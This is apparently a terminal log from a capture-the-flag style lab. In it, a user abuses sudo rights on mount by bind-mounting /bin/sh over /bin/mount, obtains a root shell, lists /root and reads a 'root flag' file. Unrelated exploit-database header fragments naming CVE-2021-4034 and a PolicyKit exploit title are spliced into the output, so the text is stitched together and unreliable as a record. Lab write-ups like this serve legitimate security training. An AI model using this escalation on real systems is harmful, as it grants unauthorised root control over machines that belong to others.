 vagrant@D0H:/vagrant$ sudo /bin/mount -o bind /bin/sh /bin/mount
vagrant@D0H:/vagrant$ sudo /bin/mount
EDB-ID:
CVE:
# whoami
root
2021-4034
# cd /root
# ls -al
total 58768
drwx------  5 root root     4096 Mar 10  2022 .
drwxr-xr-x 25 root root     4096 Mar 10  2022 ..
drwx------  2 root root     4096 Apr 19  2019 .aptitude
-rw-------  1 root root       10 Dec  1 11:39 .bash_history
-rw-r--r--  1 root root      570 Jan 31  2010 .bashrc
drwx------  2 root root     4096 Mar 10  2022 .cache
-rw-r--r--  1 root root     1676 Apr 19  2019 DEB-GPG-KEY-puppet
-rw-r--r--  1 root root     1335 Dec  1 11:18 Flag.txt
drwx------  2 root root     4096 Mar 10  2022 .gnupg
-rw-r--r--  1 root root      140 Nov 19  2007 .profile
-rw-r--r--  1 root root 60063744 Mar  8  2016 VBoxGuestAdditions.iso
-rw-r--r--  1 root root        6 Mar  8  2016 .vbox_version
-rw-------  1 root root      769 Apr 21  2019 .viminfo
# cat Flag.txt
Congratualtions this is your root flag!
# Exploit Title: PolicyKit-1 0.105-31 - Privilege